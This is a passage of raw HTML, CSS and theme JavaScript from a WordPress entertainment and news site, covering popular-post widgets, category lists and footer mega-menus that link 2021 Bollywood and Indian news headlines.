                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_20_d3b = new tdBlock();
block_tdi_20_d3b.id = "tdi_20_d3b";
block_tdi_20_d3b.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20_d3b","tdc_css_class":"tdi_20_d3b","tdc_css_class_style":"tdi_20_d3b_rand_style"}';
block_tdi_20_d3b.td_column_number = "1";
block_tdi_20_d3b.block_type = "td_block_7";
block_tdi_20_d3b.post_count = "3";
block_tdi_20_d3b.found_posts = "272";
block_tdi_20_d3b.header_color = "";
block_tdi_20_d3b.ajax_pagination_infinite_stop = "";
block_tdi_20_d3b.max_num_pages = "91";
tdBlocksArray.push(block_tdi_20_d3b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_20_d3b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_21_691 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_691" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22_469 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_22_469" ><script>var block_tdi_22_469 = new tdBlock();
block_tdi_22_469.id = "tdi_22_469";
block_tdi_22_469.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_22_469","tdc_css_class":"tdi_22_469","tdc_css_class_style":"tdi_22_469_rand_style"}';
block_tdi_22_469.td_column_number = "3";
block_tdi_22_469.block_type = "td_block_mega_menu";
block_tdi_22_469.post_count = "5";
block_tdi_22_469.found_posts = "200";
block_tdi_22_469.header_color = "";
block_tdi_22_469.ajax_pagination_infinite_stop = "";
block_tdi_22_469.max_num_pages = "40";
tdBlocksArray.push(block_tdi_22_469);
</script><div id=tdi_22_469 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_22_469" data-td_block_id="tdi_22_469"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_22_469" data-td_block_id="tdi_22_469"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23_836 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_23_836" ><script>var block_tdi_23_836 = new tdBlock();
block_tdi_23_836.id = "tdi_23_836";
block_tdi_23_836.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_23_836","tdc_css_class":"tdi_23_836","tdc_css_class_style":"tdi_23_836_rand_style"}';
block_tdi_23_836.td_column_number = "3";
block_tdi_23_836.block_type = "td_block_mega_menu";
block_tdi_23_836.post_count = "4";
block_tdi_23_836.found_posts = "64";
block_tdi_23_836.header_color = "";
block_tdi_23_836.ajax_pagination_infinite_stop = "";
block_tdi_23_836.max_num_pages = "16";
tdBlocksArray.push(block_tdi_23_836);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_23_836));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mirabai Chanu Tokyo Olympics Silver\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" 